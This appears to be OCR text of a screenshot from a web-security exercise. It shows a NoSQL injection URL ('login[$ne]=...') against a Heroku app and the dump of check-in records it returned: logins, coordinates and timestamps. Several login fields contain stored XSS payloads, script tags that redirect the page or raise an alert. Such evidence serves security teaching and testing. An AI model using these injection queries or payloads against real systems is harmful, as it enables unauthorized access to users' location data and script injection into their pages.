 U
I
rocky-basin-93447.herokuapp.com/checkins.json?login[$ne]=malg
[{"_id":"5a11f2993006e6000410261d","login":"JwCmNgOP","lat":42.408410599999996,"lng":-71.1161357,"created_at":"Sun Nov 19 2017 21:07:37 GMT+0000 (UTC)"},
{"_id":"5a11fbcb99f0b3000436c493","login":"JwCmNgOP","lat":42.40840480000001,"lng":-71.11616149999999,"created_at":"Sun Nov 19 2017 21:46:51 GMT+0000
(UTC)"},{"_id":"5a11fc6199f0b3000436c494","login":"JwCmNgOP","lat":42.4083873,"lng":-71.1161477,"created_at":"Sun Nov 19 2017 21:49:21 GMT+0000 (UTC)"},
{"_id":"5a14afbbf1a6d8000434febc","login":"\"mchowgrading\"","lat":-47,"lng":-47,"created_at":"Tue Nov 21 2017 22:59:07 GMT+0000 (UTC)"},
{"_id":"5a14afbbf1a6d8000434febd","login":"\"mchowB\"","lat":null,"lng":null,"created_at":"Tue Nov 21 2017 22:59:07 GMT+0000 (UTC)"},
{"_id":"5a14afbbf1a6d8000434febe","login":"\"mchowgrading\"","lat":40.6892,"lng":-74.0445,"created_at":"Tue Nov 21 2017 22:59:07 GMT+0000 (UTC)"},
{"_id":"5a14afbcf1a6d8000434febf","login":"\"mchowD\"","lat":null,"lng":null,"created_at":"Tue Nov 21 2017 22:59:08 GMT+0000 (UTC)"},
{"_id":"5a14afbcf1a6d8000434fec0","login":"\"mchowE\"","lat":null,"lng":null,"created_at":"Tue Nov 21 2017 22:59:08 GMT+0000 (UTC)"},
{"_id":"5a14c758a1758700043795ee","login":"\"mchowgrading\"","lat":-47,"lng":-47,"created_at":"Wed Nov 22 2017 00:39:52 GMT+0000 (UTC)"},
{"_id":"5a14c759a1758700043795ef","login":"\"mchowB\"","lat":null,"lng":null,"created_at":"Wed Nov 22 2017 00:39:53 GMT+0000 (UTC)"},
{"_id":"5a14c759a1758700043795f0","login":"\"mchowgrading\"","lat":40.6892,"lng":-74.0445,"created_at":"Wed Nov 22 2017 00:39:53 GMT+0000 (UTC)"},
{"_id":"5a14c759a1758700043795f1","login":"\"mchowD\"","lat":null,"lng":null,"created_at":"Wed Nov 22 2017 00:39:53 GMT+0000 (UTC)"},
{"_id":"5a14c759a1758700043795f2","login":"\"mchowE\"","lat":null,"lng":null,"created_at":"Wed Nov 22 2017 00:39:53 GMT+0000 (UTC)"},
{"_id":"5a14d546a1758700043795f3","login":"\"mchowgrading\"","lat":-47,"lng":-47,"created_at":"Wed Nov 22 2017 01:39:18 GMT+0000 (UTC)"},
{"_id":"5a14d546a1758700043795f4","login":"\"mchowB\"","lat":null,"lng":null,"created_at":"Wed Nov 22 2017 01:39:18 GMT+0000 (UTC)"},
{"_id":"5a14d546a1758700043795f5","login":"\"mchowgrading\"","lat":40.6892,"lng":-74.0445,"created_at":"Wed Nov 22 2017 01:39:18 GMT+0000 (UTC)"},
{"_id":"5a14d546a1758700043795f6","login":"\"mchowD\"","lat":null,"lng":null,"created_at":"Wed Nov 22 2017 01:39:18 GMT+0000 (UTC)"},
{"_id":"5a14d546a1758700043795f7","login":"\"mchowE\"","lat":null,"lng":null,"created_at":"Wed Nov 22 2017 01:39:18 GMT+0000 (UTC)"},
{"_id":"5a25cff0e7424d00042cdfd5","login":"\"JwCmNgOP\"","lat":42.41178671781279,"lng":-71.1192546984658,"created_at":"Mon Dec 04 2017 22:45:04 GMT+0000
(UTC)"},{"_id":"5a2619cfe7a096000455c46e","login":"\"<script> \\\"window.location='facebook.com'\\\"</script>\"","lat":49,"lng":-76,"created_at":"Tue Dec
05 2017 04:00:15 GMT+0000 (UTC)"},
{"_id":"5a261a09e7a096000455c46f","login":"\"JwCmNgOP\"","lat":42.41181196460924,"lng":-71.11925088270542,"created_at":"Tue Dec 05 2017 04:01:13 GMT+0000
(UTC)"},{"_id":"5a262182e7a096000455c472","login":"\"<script>window.location.href =
'https://www.example.com'</script>\"","lat":49,"lng":-76,"created_at":"Tue Dec 05 2017 04:33:06 GMT+0000 (UTC)"},
{"_id":"5a2621aae7a096000455c473","login":"\"JwCmNgOP\"","lat":42.41180718419736,"lng":-71.1193988743754,"created_at":"Tue Dec 05 2017 04:33:46 GMT+0000
(UTC)"},{"_id":"5a26356995dab40004b303ab","login":"\"ana\"","lat":90,"lng":-55,"created_at":"Tue Dec 05 2017 05:58:01 GMT+0000 (UTC)"},
{"_id":"5a2635d395dab40004b303ac","login":"\"<script>alert('XSS')</script>\"","lat":90,"lng":-55,"created_at":"Tue Dec 05 2017 05:59:47 GMT+0000 (UTC)"},
{"_id":"5a26360795dab40004b303ad","login":"\"JwCmNgOP\"","lat":42.41184257421745,"lng":-71.11940255638079,"created_at":"Tue Dec 05 2017 06:00:39 GMT+0000
(UTC)"}]